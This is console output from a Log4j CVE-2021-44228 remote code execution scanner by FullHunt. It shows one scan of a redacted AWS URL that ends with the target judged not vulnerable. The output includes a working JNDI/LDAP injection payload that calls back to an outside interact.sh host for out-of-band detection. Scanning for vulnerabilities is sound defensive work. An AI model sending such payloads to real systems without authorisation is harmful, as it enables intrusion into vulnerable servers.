 [•] CVE-2021-44228 - Apache Log4j RCE Scanner
[•] Scanner provided by FullHunt.io - The Next-Gen Attack Surface Management
Platform.
[•] Secure your External Attack Surface with FullHunt.io.
[•] Initiating DNS callback server (interact.sh).
[%] Checking for Log4j RCE CVE-2021-44228.
[•] URL: http://xxxxxx.elb.amazonaws.com/exploit
[•] URL: http://xxxxxx.elb.amazonaws.com/exploit | PAYLOAD:
${jndi:ldap://xxxxxx.elb.amazonaws.com/.kmh8jv015m1m4m5785680o347td58451f.in
teract.sh/c43szgd}
[•] Payloads sent to all URLs. Waiting for DNS OOB callbacks.
[•] Waiting...
[•] Targets does not seem to be vulnerable.